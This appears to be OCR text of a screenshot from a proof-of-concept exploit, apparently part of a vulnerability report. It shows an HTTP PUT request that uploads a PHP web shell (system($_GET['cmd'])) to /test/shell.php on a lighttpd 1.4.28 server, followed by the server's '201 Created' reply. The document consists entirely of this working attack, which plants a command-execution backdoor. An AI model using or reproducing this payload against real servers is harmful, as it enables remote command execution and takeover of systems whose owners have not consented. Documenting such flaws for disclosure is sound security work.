 1 PUT /test/shell.php HTTP/1.1
2 Host: 192.168.59.138
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 29
12
13 <?php system($_GET["cmd"]);?>
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 28 Sep 2023 00:33:02 GMT
5 Server: lighttpd/1.4.28
6
7